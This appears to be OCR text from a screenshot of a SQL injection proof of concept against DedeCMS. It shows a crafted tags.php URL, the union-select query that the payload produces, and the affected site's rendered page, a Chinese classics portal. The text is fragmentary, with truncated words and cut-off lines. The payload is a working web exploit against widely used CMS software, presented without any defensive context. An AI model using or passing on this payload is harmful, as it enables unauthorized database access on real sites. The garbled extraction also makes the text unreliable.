 ttp://aaa.com:8031/Dede/uploads/tags.php?tag=a/alias/about%27and{`\%27`%20id}>0.1union%20select%201,2,3,4,5,6,7,8,9,10,11--%20\\
elect 1,2,3,4,5,6,7,8,9,10,11-- \\Select * From `#@__tagindex` where tag_alias = 'about'and{`\'` id}>0.1union select 1,2,3,4,5,6,7,8,9,10,11-- \\'
织梦CMS - 轻松建站从此开始！ 高级搜索 | 网站地图 | TAG标签 RSS订阅
建站如此简单!
DEDECMS
主页 先秦两汉 汉代之后 相关资料 图集 图书馆 字典
在这里搜索... 检索标题 搜索 热门标签: 《 about 论语 》 为政 子曰 为政以德 譬如 北辰 居
当前位置:: 主页 > TAG标签 > about
推荐内容
General notes about pre-Qin and Han texts
日期：2021-08-23 17:19:48 点击：172 好评：0
It should be remembered that what remains today in writing of the pre-Qin schools should not
necessarily be considered representative of their relative importance at the time. During the warring states
period, Mencius complained that the wo...
《墨子闲诂
子墨子言曰：
之利，除天下
《墨子闲诂
子墨子曰：国
池不可守，而